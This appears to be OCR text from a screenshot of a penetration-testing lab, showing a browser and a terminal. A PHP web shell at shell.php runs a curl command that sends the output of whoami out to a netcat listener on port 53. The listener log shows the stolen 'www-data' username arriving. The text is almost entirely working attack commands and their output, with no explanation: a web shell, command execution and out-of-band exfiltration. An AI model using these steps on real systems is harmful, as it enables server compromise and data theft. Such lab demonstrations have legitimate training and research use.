 Mozilla Firefox
192.168.139.130/shell.ph
192.168.139.130/shell.php?c=curl+http%3A%2F%2F192.168.139.130%3A53
php
curl http://192.168.139.130:53/`whoami`
Execute
Waiting for 192.168.139.130...
root@0xluk3: ~/Desktop
File Edit View Search Terminal Tabs Help
root@0xluk3: ~ root@0xluk3: /v... root@0xluk3: ~/... root@0xluk3: ~/...
root@0xluk3:~/Desktop# nc -lvp 53
listening on [any] 53 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 45826
GET / HTTP/1.1
Host: 192.168.139.130:53
User-Agent: curl/7.63.0
Accept: */*
aaaa^C
root@0xluk3:~/Desktop# nc -lvp 53
listening on [any] 53 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 45832
GET /www-data HTTP/1.1
Host: 192.168.139.130:53
User-Agent: curl/7.63.0
Accept: */*